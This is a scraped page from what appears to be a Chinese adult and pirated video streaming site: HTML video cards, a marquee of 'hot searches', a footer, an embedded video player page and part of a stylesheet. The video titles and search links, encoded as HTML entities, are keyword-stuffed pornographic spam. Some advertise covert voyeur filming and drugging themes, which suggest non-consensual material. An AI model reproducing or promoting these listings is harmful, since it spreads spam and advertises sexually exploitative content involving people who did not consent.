									<div class="bb75360e v-desc text-truncate">&#21892;&#33391;&#30340;&#23567;&#23016;&#23376;&#50;&#20013;&#23383;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#95;&#19981;&#21345;&#24433;&#21709;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#119;&#119;&#19981;&#21345;&#20813;&#36153;&#22312;&#32447;&#95;&#31185;&#24187;&#31867;&#30340;&#40644;&#33394;&#23567;&#35828;&#21512;&#38598;&#24433;&#35270;&#19968;&#21306;&#20108;&#21306;&#95;&#32670;&#32827;&#32418;&#32959;&#19981;&#35768;&#31359;&#20869;&#35044;&#25171;&#23617;&#32929;&#98;&#108;&#22269;&#20135;&#31934;&#21697;&#19968;&#20108;&#19977;&#95;&#47;&#38889;&#22269;&#47;&#26085;&#26412;&#47;&#39321;&#28207;&#20262;&#29702;&#30005;&#24433;&#39118;&#39118;&#39118;&#19977;&#32423;&#24184;&#31119;&#27852;&#23615;&#31185;</div>
								</a>
							</div>
						</div>
												<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="bb75360e video-thumb light">
								<a href="/video/8511766437.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/c5e2af2ffa867b0b84a4a29e5f0299bb.jpg">
									</figure>
									<div class="bb75360e watched">
										发现 </div>
									<div class="bb75360e v-desc text-truncate">&#20037;&#20037;&#32508;&#21512;&#33394;&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#20808;&#38155;&#24433;&#38899;&#23448;&#32593;&#124;&#30005;&#24433;&#36890;&#21320;&#22812;&#31070;&#39532;&#20037;&#20037;&#24433;&#35270;&#33394;&#32508;&#21512;&#26368;&#26032;&#31456;&#33410;&#124;&#22269;&#27665;&#32769;&#20844;&#24102;&#22238;&#23478;&#26080;&#21024;&#20943;&#29256;&#19968;&#26412;&#36947;&#20037;&#22312;&#32508;&#21512;&#20037;&#20037;&#30005;&#24433;&#124;&#30005;&#24433;&#36890;&#21320;&#22812;&#31070;&#39532;&#20808;&#38155;&#24433;&#38899;&#23448;&#32593;&#124;&#22269;&#27665;&#32769;&#20844;&#24102;&#22238;&#23478;&#26080;&#21024;&#20943;&#29256;&#20808;&#38155;&#24433;&#38899;&#23448;&#32593;</div>
								</a>
							</div>
						</div>
												<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="bb75360e video-thumb light">
								<a href="/video/969263304751.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/6599c628610ec5060f59308c82bafef2.jpg">
									</figure>
									<div class="bb75360e watched">
										动作片 </div>
									<div class="bb75360e v-desc text-truncate">&#25918;&#33633;&#23047;&#22971;&#32905;&#20132;&#25442;&#104;&#30701;&#31687;&#45;&#26085;&#26412;&#29305;&#40644;&#29305;&#33394;&#22823;&#29255;&#20813;&#36153;&#25773;&#25918;&#35270;&#39057;&#45;&#21407;&#21019;&#23436;&#25972;&#35270;&#39057;&#22823;&#20840;&#45;&#49;&#57;&#56;&#25104;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="bb75360e video-thumb light">
								<a href="/video/37541673937498.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/b634d1e31feef3cf790ff55dc0374668.jpg">
									</figure>
									<div class="bb75360e watched">
										恐怖片 </div>
									<div class="bb75360e v-desc text-truncate">&#22269;&#20135;&#19968;&#22269;&#20135;&#97;&#19968;&#32423;&#27611;&#29255;&#45;&#39640;&#28165;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#45;&#27491;&#22312;&#25773;&#25918;&#20122;&#27954;&#19968;&#21306;&#45;&#39640;&#28165;&#23436;&#25972;&#29256;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#45;&#32769;&#29275;&#24433;&#38498;&#27611;&#29255;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#45;&#38498;&#32447;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#45;&#27185;&#33457;&#24433;&#35270;&#89;&#73;&#78;&#71;&#72;&#85;&#65;&#89;&#83;</div>
								</a>
							</div>
						</div>
												<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="bb75360e video-thumb light">
								<a href="/video/4660408398.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/0df0254f713c9a02204e960cb9f7fb50.jpg">
									</figure>
									<div class="bb75360e watched">
										新剧 </div>
									<div class="bb75360e v-desc text-truncate">&#20026;&#20102;&#30343;&#24093;&#22312;&#32447;&#45;&#27431;&#32654;&#24615;&#24615;&#24615;&#24615;&#120;&#120;&#120;&#120;&#111;&#111;&#111;&#111;&#45;&#31934;&#24425;&#33457;&#32110;&#20813;&#36153;&#23436;&#25972;&#29256;&#39640;&#28165;&#45;&#20122;&#27954;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;</div>
								</a>
							</div>
						</div>
						 
					</div>
				</div>
			</div>
		</div>
<marquee>
			本站热门搜索：
		        <a href="/?search=&#20122;&#27954;&#22269;&#20135;&#28608;&#24773;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#24433;&#38498;" target="_blank" rel="nofollow">&#20122;&#27954;&#22269;&#20135;&#28608;&#24773;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#24433;&#38498;</a> | 
                <a href="/?search=&#57;&#49;&#31934;&#21697;&#19977;&#32423;&#38889;&#22269;&#26368;&#26032;&#20262;&#29702;&#30005;&#24433;&#40644;&#33394;&#35270;&#39057;&#19981;&#25171;&#39532;&#36187;&#20811;" target="_blank" rel="nofollow">&#57;&#49;&#31934;&#21697;&#19977;&#32423;&#38889;&#22269;&#26368;&#26032;&#20262;&#29702;&#30005;&#24433;&#40644;&#33394;&#35270;&#39057;&#19981;&#25171;&#39532;&#36187;&#20811;</a> | 
                <a href="/?search=&#22269;&#20135;&#20122;&#27954;&#25104;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#34588;&#26691;&#40635;&#35910;&#25104;&#20154;&#24433;&#38498;" target="_blank" rel="nofollow">&#22269;&#20135;&#20122;&#27954;&#25104;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#34588;&#26691;&#40635;&#35910;&#25104;&#20154;&#24433;&#38498;</a> | 
                <a href="/?search=&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#39640;&#28526;&#20102;&#22899;&#45;&#104;&#100;&#39640;&#28165;&#38889;&#22269;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#39640;&#28526;&#20102;&#22899;&#45;&#104;&#100;&#39640;&#28165;&#38889;&#22269;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#30127;&#29378;&#20570;&#21463;&#120;&#120;&#120;&#120;&#39640;&#28526;&#20154;&#22934;&#45;&#35910;&#29923;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#19979;&#36733;&#45;" target="_blank" rel="nofollow">&#30127;&#29378;&#20570;&#21463;&#120;&#120;&#120;&#120;&#39640;&#28526;&#20154;&#22934;&#45;&#35910;&#29923;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#19979;&#36733;&#45;</a> | 
                <a href="/?search=&#22269;&#20135;&#31934;&#21697;&#27801;&#21457;&#31995;&#21015;&#45;&#26085;&#38889;&#23383;&#24149;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#22269;&#20135;&#31934;&#21697;&#27801;&#21457;&#31995;&#21015;&#45;&#26085;&#38889;&#23383;&#24149;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#38889;&#22269;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#45;&#24433;&#35270;&#22823;&#20840;&#98;&#116;&#31181;&#23376;&#19979;&#36733;&#45;" target="_blank" rel="nofollow">&#38889;&#22269;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#45;&#24433;&#35270;&#22823;&#20840;&#98;&#116;&#31181;&#23376;&#19979;&#36733;&#45;</a> | 
                <a href="/?search=&#22269;&#20135;&#120;&#120;&#120;&#120;&#20892;&#26449;&#37326;&#22806;&#24615;&#120;&#120;&#120;&#120;&#45;&#22823;&#32467;&#23616;&#22825;&#22825;&#30475;&#39640;&#28165;&#29305;&#33394;&#22823;&#29255;&#45;" target="_blank" rel="nofollow">&#22269;&#20135;&#120;&#120;&#120;&#120;&#20892;&#26449;&#37326;&#22806;&#24615;&#120;&#120;&#120;&#120;&#45;&#22823;&#32467;&#23616;&#22825;&#22825;&#30475;&#39640;&#28165;&#29305;&#33394;&#22823;&#29255;&#45;</a> | 
                <a href="/?search=&#57;&#49;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#38889;&#22269;&#30005;&#24433;&#21518;&#23467;&#40644;&#33394;&#23567;&#35828;&#32593;&#22336;" target="_blank" rel="nofollow">&#57;&#49;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#38889;&#22269;&#30005;&#24433;&#21518;&#23467;&#40644;&#33394;&#23567;&#35828;&#32593;&#22336;</a> | 
                <a href="/?search=&#57;&#49;&#19997;&#34972;&#31934;&#21697;&#38889;&#22269;&#30005;&#24433;&#24093;&#29579;&#20043;&#22974;&#26085;&#26412;&#40644;&#33394;" target="_blank" rel="nofollow">&#57;&#49;&#19997;&#34972;&#31934;&#21697;&#38889;&#22269;&#30005;&#24433;&#24093;&#29579;&#20043;&#22974;&#26085;&#26412;&#40644;&#33394;</a> | 
                <a href="/?search=&#22269;&#20135;&#31119;&#21033;&#20820;&#22899;&#37070;&#22312;&#32447;&#35266;&#30475;&#45;&#26080;&#38480;&#36164;&#28304;&#25163;&#26426;&#22312;&#32447;&#30475;&#29255;&#45;" target="_blank" rel="nofollow">&#22269;&#20135;&#31119;&#21033;&#20820;&#22899;&#37070;&#22312;&#32447;&#35266;&#30475;&#45;&#26080;&#38480;&#36164;&#28304;&#25163;&#26426;&#22312;&#32447;&#30475;&#29255;&#45;</a> | 
                <a href="/?search=&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#24433;&#38498;&#57;&#49;" target="_blank" rel="nofollow">&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#24433;&#38498;&#57;&#49;</a> | 
                <a href="/?search=&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#20813;&#36153;&#30475;" target="_blank" rel="nofollow">&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#20813;&#36153;&#30475;</a> | 
                <a href="/?search=&#57;&#49;&#22823;&#31070;&#31934;&#21697;&#20037;&#20037;&#38889;&#22269;&#30005;&#24433;&#50;&#48;&#50;&#49;&#40644;&#33394;&#32654;&#22899;" target="_blank" rel="nofollow">&#57;&#49;&#22823;&#31070;&#31934;&#21697;&#20037;&#20037;&#38889;&#22269;&#30005;&#24433;&#50;&#48;&#50;&#49;&#40644;&#33394;&#32654;&#22899;</a> | 
                <a href="/?search=&#39640;&#104;&#21943;&#27700;&#33633;&#32905;&#29245;&#33104;&#30007;&#30007;&#19979;&#33647;&#45;&#22269;&#35821;&#21095;&#24773;&#26222;&#36890;&#35805;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#39640;&#104;&#21943;&#27700;&#33633;&#32905;&#29245;&#33104;&#30007;&#30007;&#19979;&#33647;&#45;&#22269;&#35821;&#21095;&#24773;&#26222;&#36890;&#35805;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#30495;&#23454;&#20599;&#25293;&#36208;&#20809;&#31119;&#21033;&#26080;&#21024;&#20943;&#35270;&#39057;&#45;&#39640;&#28165;&#20840;&#38598;&#23383;&#24149;&#39640;&#28165;&#29256;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#30495;&#23454;&#20599;&#25293;&#36208;&#20809;&#31119;&#21033;&#26080;&#21024;&#20943;&#35270;&#39057;&#45;&#39640;&#28165;&#20840;&#38598;&#23383;&#24149;&#39640;&#28165;&#29256;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#27431;&#32654;&#22312;&#32447;&#25104;&#20154;&#24433;&#38498;" target="_blank" rel="nofollow">&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#27431;&#32654;&#22312;&#32447;&#25104;&#20154;&#24433;&#38498;</a> | 
                <a href="/?search=&#57;&#49;&#26497;&#21697;&#23588;&#29289;&#22269;&#20135;&#22312;&#32447;&#25773;&#25918;&#45;&#24555;&#25773;&#20813;&#36153;&#26080;&#21024;&#20943;&#22312;&#32447;&#25773;&#25918;&#45;" target="_blank" rel="nofollow">&#57;&#49;&#26497;&#21697;&#23588;&#29289;&#22269;&#20135;&#22312;&#32447;&#25773;&#25918;&#45;&#24555;&#25773;&#20813;&#36153;&#26080;&#21024;&#20943;&#22312;&#32447;&#25773;&#25918;&#45;</a> | 
         
</marquee>
		<style type="text/css">
			.lazy-load {
			      display: none;
			  }
		</style>
		<script>
			window.onload = function() {
			        if (!window.sessionStorage.getItem('noticeShown')) {
			            $('#myModal').modal({
			             keyboard: false
			              });
			              $('#myModal').modal('handleUpdate')
			              $('#myModal').modal('show')
			           
			            
			            window.sessionStorage.setItem('noticeShown', 'true');
			        }
			    };
			      window.addEventListener('load', function() {
			      var images = document.querySelectorAll('.lazy-load');
			  
			      for (var i = 0; i < images.length; i++) {
			          var img = images[i];
			          img.onload = function() {
			              var self = this;
			              setTimeout(function() {
			                  self.style.display = 'block';
			              }, 1000);
			          };
			          img.src = img.getAttribute('data-src');
			      }
			  });
			  var x = window.matchMedia("(max-width: 720px)")
			      myFunction(x) // 执行时调用的监听函数
			      x.addListener(myFunction) // 状态改变时添加监听器
			      function myFunction(x) {
			          var dbjl = document.getElementById("dbjl");
			         
			          var at = 1;
			        
			          if(x.matches){
			              dbjl.style.cssText="padding-top: 60px;";
			              if(at>0){
			                //   dbjl.style.cssText="padding-top: 140px;";
			                    dbjl.style.cssText="padding-top: 0px;";
			              }  
			          }
			      }
		</script>
		<footer class="zmovo-footer-area pt-50">
			<div class="bb75360e zmovo-footer">
				<div class="bb75360e container">
					<div class="bb75360e zmovo-footer-center">
						<div class="bb75360e zmovo-ft-widgets">
							<div class="bb75360e row">
								<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="bb75360e zmovo-ft-widget">
										<div class="bb75360e zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">美女图片</h2>
										</div>
										<div class="bb75360e zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="bb75360e zmovo-ft-widget">
										<div class="bb75360e zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">动漫</h2>
										</div>
										<div class="bb75360e zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="bb75360e zmovo-ft-widget">
										<div class="bb75360e zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">精品站</h2>
										</div>
										<div class="bb75360e zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="bb75360e col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="bb75360e zmovo-ft-widget">
										<div class="bb75360e zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">关于</h2>
										</div>
										<div class="bb75360e zmoto-ft-widget-contetn">
											<ul>
												<li>
													<a target="_blank" href="https://">永久地址</a>
												</li>
												<li>
													<a target="_blank" href="https://">回家地址</a>
												</li>
											</ul>
										</div>
									</div>
								</div>

							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bb75360e zmovo-footer-buttom">
				<div class="bb75360e container">
					<div class="bb75360e row">
						<div class="bb75360e col-sm-5 col-lg-6">
							<div class="bb75360e zmovo-ft-menu">
								<ul>
									<li>商务合作：@SXHSAV  </li>
									<li>邮箱地址：</li>

								</ul>
							</div>
						</div>
						<div class="bb75360e col-sm-7 col-lg-6">
							<div class="bb75360e zmovo-ft-copyright">
								<p>CopyRight @2025 </p>
							</div>
						</div>
					</div>
				</div>
			</div>

		</footer>

		<div class="bb75360e to-top" id="back-top">
			<i class="fa fa-angle-up"></i>
		</div>

		<a href="/" target="_blank">
			<img src="/template/ok/static/picture/0.gif" alt="" border="0">
		</a>
		<script src="/template/ok/static/js/jquery-3.3.1.min.js"></script>
		<script src="/template/ok/static/js/popper.min.js"></script>
		<script src="/template/ok/static/js/bootstrap.min.js"></script>
		<script src="/template/ok/static/js/lazysizes.min.js"></script>
		<script src="/template/ok/static/js/mains.js"></script>
		<script src="/template/ok/static/js/modernizr-3.5.0.js"></script><div class="bb75360e hide"></div>
		<script type="text/javascript" src="/js/pj2w66lpovygsylp.script"></script>	<script type="text/javascript" src="/js/jrgq.script"></script>	<script type="text/javascript" src="/js/nbvjvjvbf45ca4vz.script"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lzyjmy.com/addons/dplayer/?url=https://vip5.lbb2025.com/20250401/P5AaWDrQ/index.m3u8?autoplay=1
body_size: 1391
content:
<!DOCTYPE html>
<html lang="zh-cmn-Hans">
  <head>
    <title>Dplayer播放器 爱资源</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="Content-language" content="zh-CN">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="pragma" content="no-cache">
    <meta name="referrer" content="no-referrer" />
    <meta http-equiv="Access-Control-Allow-Origin" content="*" />
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
    <link rel="stylesheet" href="./static/DPlayer.min.css">
    <script type="text/javascript" src="./static/hls.min.js"></script>
    <script type="text/javascript" src="./static/DPlayer.min.js"></script>
    <script src="./static/jquery.min.js"></script>
    <style type="text/css">html,body{height:100%;margin:0;padding:0;overflow:hidden;text-align:center;background:#181818} *{margin:0;border:0;padding:0;text-decoration:none} #video{height:100%} .dplayer-logo{max-width:150px;max-height:50px;left:auto;right:5%;top:5%}</style>
  </head><body>
<div id="video"></div>
<script type="text/javascript">
var urls = "https://vip5.lbb2025.com/20250401/P5AaWDrQ/index.m3u8?autoplay=1";
var jump = "";
var dp = new DPlayer({
    container: document.getElementById('video'),
    theme: '#4C8FE8', 
    volume: 0.8,autoplay: true,    video: {
	    url: urls,type: 'auto',
		defaultQuality: 0
	}
	});
dp.on("fullscreen",function() {
    dp.notice("全屏已开启");
});
dp.on("fullscreen_cancel",function() {
    dp.notice("全屏已关闭");
});
</script>
<script type="text/javascript">
        var cookie = {
          'set': function(name, value, days) {
            var exp = new Date();
            exp.setTime(exp.getTime() + days * 24 * 60 * 60 * 1000);
            var arr = document.cookie.match(new RegExp('(^| )' + name + '=([^;]*)(;|$)'));
            document.cookie = name + '=' + escape(value) + ';path=/;expires=' + exp.toUTCString();
          },
          'get': function(name) {
            var arr = document.cookie.match(new RegExp('(^| )' + name + '=([^;]*)(;|$)'));
            if (arr != null) return unescape(arr[2]);
          },
          'put': function(urls) {
            var cookie = urls.replace(/[^a-z]+/ig, '');
            var cookie = cookie.substring(cookie.length - 32);
            return cookie;
          }
        }
        dp.on('loadeddata',function() {
          cookie.get(urls) ? dp.seek(cookie.get(urls)) : dp.notice("视频已就绪");
          dp.on('timeupdate',function() {
            if (cookie) cookie.set(urls, dp.video.currentTime, 30);
          });
        });
        dp.on('ended',function() {
          dp.notice("视频播放已结束");
          if (jump != '') {
            top.location.href = jump;
          }        });
</script>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://lzyjmy.com/template/ok/static/css/style.css
body_size: 15369
content:


h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin: 0;
    padding: 0;
}

img {
    max-width: 100%;
    /* height: auto; */
}

a:hover {
    text-decoration: none
}

html,
body {
    font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 13px;
    line-height: 1.7;
    width: 100%;
    color: #ffffff
}

.dark-bg {
    background-color: #000;
}

.dark-img {
    background-image: url(../images/body.jpg);
}

ul,
ol {
    list-style: none;
    margin: 0;
    padding: 0;
}


/*** hover effet **/
::-webkit-scrollbar {
    width: 8px;
}


::-webkit-scrollbar-track {
     background-color:#2f3946;
    
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #5d6875;
}
.gradient,
.gradient1 {
    overflow: hidden;
}

.gradient::after,
.gradient1::after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0px;
    top: 0px;
    /* background-color: rgba(0, 0, 0, 0.5); */
}

.gradient:hover > img,
.gradient:hover > img,
.gradient1:hover > img {
    transform: scale(1.2);
    transition: all 0.4s ease-in-out;
}

.gradient > img,
.gradient1 > img {
    transform: scale(1);
    transition: all 0.4s ease-in-out;
}

.gradient:hover:after {
    content: "";
    background: -webkit-linear-gradient(to top, rgba(6, 15, 25, .6) 0%, rgba(29, 119, 29, 0.6) 100%);
    background: linear-gradient(to top, rgba(2, 2, 15, 0.94) 0%, rgba(0, 185, 236, 0.76) 100%);
    position: absolute;
}

.gradient1:hover:after {
    content: "";
    background: -webkit-linear-gradient(to top, rgba(2, 2, 15, 0.6) 0%, rgba(4, 15, 2, 0.33) 100%));
    background: linear-gradient(to top, rgba(2, 2, 15, 0.6) 0%, rgba(4, 15, 2, 0.33) 100%);
    position: absolute;
}

.hover03 .hover-box img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .8s ease-in-out;
    transition: .8s ease-in-out;
}

.hover03 .hover-box:hover img {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
}

.hover12 .hover-box {
    background: linear-gradient(to top, rgb(21, 21, 22) 0%, rgb(32, 161, 197) 100%)
}

.hover12 .hover-box img {
    opacity: 1;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.hover12 .hover-box:hover img {
    opacity: .5;
}


/*** button ***/

a.btn.btn-radus {
    padding: 12px 42px;
    color: #fff;
    border: 3px solid #4e4e57;
    text-transform: capitalize;
    font-size: 16px;
    font-weight: 600;
    border-radius: 5px;
    padding-bottom: 10px;
}

a.btn.btn-radus span {
    margin-left: 7px;
    color: #ff7800
}

a.btn.btn-radus:hover {
    background-color: #00b9ec;
}

a.btn.btn-radus:hover span {
    color: #fff;
}

.video-play-button {
    position: absolute;
    z-index: 10;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    box-sizing: content-box;
    display: block;
    width: 32px;
    height: 44px;
    border-radius: 50%;
    padding: 18px 20px 18px 28px;
}

.video-play-button:before {
    content: "";
    position: absolute;
    z-index: 0;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 70px;
    height: 70px;
    background: #00b8ed;
    border-radius: 50%;
    animation: pulse-border 1500ms ease-out infinite;
}

.video-play-button:after {
    content: "";
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 70px;
    height: 70px;
    background: #00b9ec;
    border-radius: 50%;
    transition: all 200ms;
}

.video-play-button:hover:after {
    background-color: darken(#fa183d, 10%);
}

.video-play-button span {
    display: block;
    position: relative;
    z-index: 3;
    width: 0;
    height: 0;
    border-left: 20px solid #fff;
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    margin: 9px auto;
}

@keyframes pulse-border {
    0% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        opacity: 0;
    }
}


/*** color ***/

.c1 {
    color: #00b9ec;
}

.c1-bg {
    background-color: #00b9ec;
}

.c2 {
    color: #ff7800;
}

.c2-bg {
    background-color: #ff7800;
}


/*** margin padding ***/

.pt-50 {
    padding-top: 50px
}

.pb-50 {
    padding-bottom: 50px
}

.pb-30 {
    padding-bottom: 30px
}

.pt-30 {
    padding-top: 30px
}

.mt-50 {
    margin-top: 50px
}

.mt-30 {
    margin-top: 30px
}

.mb-50 {
    margin-bottom: 50px
}

.mb-30 {
    margin-bottom: 30px
}

a,
a:hover,
button,
button:hover,
.btn,
.btn:hover,
.zmovo-video-list-ply:hover .zmovo-h-btn,
.zmovo-h-btn,
.owl-controls .owl-nav > div:hover,
.owl-controls .owl-nav > div,
.ply-btns,
.zmovo-slider-area .owl-prev i,
.zmovo-slider-area .owl-next i,
.slide4-icon-right,
.slide4-icon-left,
.zmovo-counter-items:hover,
.zmovo-counter-items,
.zmovo-counter-items:hover .zmovo-counter-text h4,
.zmovo-counter-text h4,
.zmovo-trailor-img .zmovo-slide-ply-btn,
.zmovo-forgate-me a span:hover,
.zmovo-blog-dec-contents:hover .zmovo-slide-ply-btn {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.zmovo-header.zmovo-header3 {
    position: unset;
}


/*** Hadding ***/

.zmovo-hadidng h2 span {
    font-size: 16px;
    font-family: Poppins;
    font-weight: bold;
    text-transform: capitalize;
    position: relative;
    padding-left: 16px;
}

.zmovo-hadidng h2 span:after {
    content: "";
    width: 2px;
    height: 76%;
    background: #fff;
    position: absolute;
    left: 0;
    top: 2px;
}

.zmovo-hadidng h2 {
    /* border-bottom: 1px solid #11111d;
    padding-bottom: 20px; */
}

.white-bg .zmovo-hadidng h2 {
    border-bottom: 1px solid #f0f0f0;
}


/**** header area ***/

.zmovo-top-search {
    display: inline-block;
}

.zmovo-login {
    display: inline-block;
}

.zmovo-login a {
    background-color: #ff7700;
    color: #fff;
}

.zmovo-login a span {
    margin-right: 4px;
}

.zmovo-login a:hover {
    background-color: #ff7700;
    color: #fff;
}

.zmovo-ser-icon {
    height: 35px;
    width: 35px;
    text-align: center;
    padding: 5px;
    cursor: pointer;
}

.navigation {
    background-color: transparent;
    z-index: 9999;
    position: relative;
}

.zmovo-top-search {
    position: relative;
}

.zmovo-hidden-search {
    display: none;
}

.zmovo-hidden-search {
    position: absolute;
    right: 0;
    margin-top: 18px;
}

.zmovo-hidden-search input {
    padding: 10px;
    border: 1px solid transparent;
}

#navigation,
#navigation ul,
#navigation ul li,
#navigation ul li a,
#navigation #menu-button {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    line-height: 16px;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#navigation > ul > li.active > a {
    color: #0fb5de;
}

#navigation:after,
#navigation > ul:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

#navigation #menu-button {
    display: none;
}

#navigation > ul > li {
    float: left;
}

#navigation.align-center > ul {
    font-size: 0;
    text-align: center;
}

#navigation.align-center > ul > li {
    display: inline-block;
    float: none;
}

#navigation.align-center ul ul {
    text-align: left;
}

#navigation.align-right > ul > li {
    float: right;
}

#navigation > ul > li > a {
    padding: 25px 0px 25px 32px;
    font-size: 13px;
    letter-spacing: 1px;
    text-decoration: none;
    color: #fff;
    font-weight: normal;
    margin-right: -1px;
    font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#navigation > ul > li.has-sub > a {
    padding: 25px 0px 25px 32px;
}

#navigation > ul > li.has-sub > a::before {
    position: absolute;
    right: 18px;
    font-family: FontAwesome;
    content: "\f107";
    -webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
}

#navigation > ul > li.has-sub > a::before {
    position: absolute;
    right: 14px;
    font-family: FontAwesome;
    content: "\f107";
    -webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
    display: none;
}

#navigation ul ul li.has-sub > a::before {
    position: absolute;
    top: 20px;
    right: 14px;
    display: block;
    width: 2px;
    height: 8px;
    background: #ffffff;
    content: '';
    -webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
